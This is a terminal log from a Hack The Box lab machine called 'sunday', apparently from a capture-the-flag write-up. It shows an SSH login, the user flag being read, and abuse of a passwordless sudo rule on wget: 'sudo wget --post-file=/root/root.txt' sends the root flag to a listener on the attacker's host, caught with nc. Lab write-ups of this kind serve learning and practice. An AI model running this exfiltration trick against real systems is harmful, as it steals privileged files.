 ┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ ssh sammy@10.10.10.76 -p 22022 255 ⨯
Password:
Last login: Fri Jul 31 17:59:59 2020
Sun Microsystems Inc. SunOS 5.11 snv_111b November 2008
sammy@sunday:~$ pwd
/export/home/sammy
sammy@sunday:~$ cat Desktop/user.txt
a3d9498027ca5187ba1793943ee8a598
sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
(root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ sudo /usr/bin/wget --post-file=/root/root.txt http:10.10.16.9:9001
--18:08:48-- ftp://http/10.10.16.9:9001
=> `10.10.16.9:9001'
Resolving http... ^C
sammy@sunday:~$ sudo /usr/bin/wget --post-file=/root/root.txt http://10.10.16.9:9001
--18:08:59-- http://10.10.16.9:9001/
=> `index.html'
Connecting to 10.10.16.9:9001... connected.
HTTP request sent, awaiting response...
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ srv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.10.10.76: inverse host lookup failed: Unknown host
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.76] 56019
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.16.9:9001
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
fb40